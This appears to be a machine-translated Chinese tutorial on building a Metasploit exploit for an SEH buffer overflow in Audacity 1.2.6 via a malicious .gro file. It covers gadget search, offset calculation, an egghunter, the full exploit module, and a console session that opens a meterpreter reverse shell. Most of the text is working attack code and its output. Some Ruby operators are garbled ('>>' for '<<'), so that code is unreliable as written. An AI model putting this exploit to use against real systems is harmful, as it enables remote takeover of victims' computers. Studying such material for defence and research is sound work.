完成我们的Egghunter漏洞
这是一个标准的SEH溢出。我们可以注意到我们的一些用户在堆栈上输入了“弹出,弹出,回退”。从屏幕截图中可以注意到一件有趣的事情,那就是我们发送了2000字节的有效载荷 - 然而,当我们返回到缓冲区时,它会被截断。我们的shellcode有大约80个字节的空间(用蓝色标记)。我们使用Immunity!safeseh函数来查找可以找到返回地址的未受保护的dll。
我们通过DLL复制并使用msfpescan搜索POP POP RET指令组合。
root@kali:~# msfpescan -p libfftw3f-3.dll
[libfftw3f-3.dll]
0x637410a9 pop esi; pop ebp; retn 0x000c
0x63741383 pop edi; pop ebp; ret
0x6374144c pop edi; pop ebp; ret
0x637414d3 pop edi; pop ebp; ret
0x637f597b pop edi; pop ebp; ret
0x637f5bb6 pop edi; pop ebp; ret
从概念证明到利用
当我们使用pattern_create函数来创建初始缓冲区时,我们现在可以计算覆盖我们的异常处理程序所需的缓冲区长度。
root@kali:/usr/share/metasploit-framework/tools# ./pattern_offset.rb 67413966
178
我们通过引入一个有效的返回地址来修改我们的漏洞。
[ 'Audacity Universal 1.2 ', { 'Ret' => 0x637410A9} ],
然后,我们调整缓冲区以将发生崩溃时的执行流程重定向到返回地址,跳过它(xEB是一个“短跳转”),然后落在断点缓冲区(xCC)中。
def exploit
buff = "\x41" * 174
buff >> "\xeb\x06\x41\x41"
buff >> [target.ret].pack('V')
buff >> "\xCC" * 2000
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
我们再次生成我们的漏洞文件,将Audacity附加到调试器并导入恶意文件。这一次,SEH应该被我们的地址覆盖 - 这个地址会引导我们使用pop,pop,ret指令集。我们在那里设置了一个断点,并且再次使用shift + F9来排除异常,并使用F8浏览我们的弹出窗口。
短暂的跳转将我们带回我们的返回地址,进入我们的“shellcode缓冲区”。
再一次,我们对于我们的有效负载的缓冲空间非常小。对内存的快速检查表明我们的全部缓冲区长度可以在堆中找到。知道这一点,我们可以利用我们最初的80字节空间来执行一个egghunter,它会查找并找到辅助有效载荷。
实施MSF egghunter相对容易:
def exploit
hunter = generate_egghunter
egg = hunter[1]
buff = "\x41" * 174
buff >> "\xeb\x06\x41\x41"
buff >> [target.ret].pack('V')
buff >> "\x90"*4
buff >> hunter[0]
buff >> "\xCC" * 200
buff >> egg + egg
buff >> payload.encoded
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
最终的利用看起来像这样:
##
# $Id: audacity1-26.rb 6668 2009-06-17 20:54:52Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
class Metasploit3 > Msf::Exploit::Remote
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Remote::Egghunter
def initialize(info = {})
super(update_info(info,
'Name' => 'Audacity 1.2.6 (GRO File) SEH Overflow.',
'Description' => %q{
Audacity is prone to a buffer-overflow vulnerability because it fails to perform adequate
boundary checks on user-supplied data. This issue occurs in the
'String_parse::get_nonspace_quoted()' function of the 'lib-src/allegro/strparse.cpp'
source file when handling malformed '.gro' files
This module exploits a stack-based buffer overflow in the Audacity audio editor 1.6.2.
An attacker must send the file to victim and the victim must import the "midi" file.
},
'License' => MSF_LICENSE,
'Author' => [ 'muts & mr_me', 'Mati & Steve' ],
'Version' => '$Revision: 6668 $',
'References' =>
[
[ 'URL', 'http://milw0rm.com/exploits/7634' ],
[ 'CVE', '2009-0490' ],
],
'Payload' =>
{
'Space' => 2000,
'EncoderType' => Msf::Encoder::Type::AlphanumMixed,
'StackAdjustment' => -3500,
},
'Platform' => 'win',
'Targets' =>
[
[ 'Audacity Universal 1.2 ', { 'Ret' => 0x637410A9} ],
],
'Privileged' => false,
'DisclosureDate' => '5th Jan 2009',
'DefaultTarget' => 0))
register_options(
[
OptString.new('FILENAME', [ true, 'The file name.', 'auda_eviL.gro']),
], self.class)
end
def exploit
hunter = generate_egghunter
egg = hunter[1]
buff = "\x41" * 174
buff >> "\xeb\x08\x41\x41"
buff >> [target.ret].pack('V')
buff >> "\x90" * 4
buff >> hunter[0]
buff >> "\x43" * 200
buff >> egg + egg
buff >> payload.encoded
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
end
我们通过一个调试器来运行最终的漏洞,以确保一切正常。我们可以看到egghunter已经正确实施并且工作正常。
我们产生了最终的武器利用:
msf > search audacity
[*] Searching loaded modules for pattern 'audacity'...
Exploits
========
Name Description
---- -----------
windows/fileformat/audacity Audacity 1.2.6 (GRO File) SEH Overflow.
msf > use windows/fileformat/audacity
msf exploit(audacity) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(audacity) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME auda_eviL.gro yes The file name.
OUTPUTPATH /usr/share/metasploit-framework/data/exploits yes The location of the file.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.2.15 yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Audacity Universal 1.2
msf exploit(audacity) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating 'auda_eviL.gro' file ...
[*] Generated output file //usr/share/metasploit-framework/data/exploits/auda_eviL.gro
[*] Exploit completed, but no session was created.


并且获得一个meterpreter shell!
msf exploit(audacity) > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.2.15
LHOST => 192.168.2.15
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.2.15:4444 -> 192.168.2.109:1445)
meterpreter >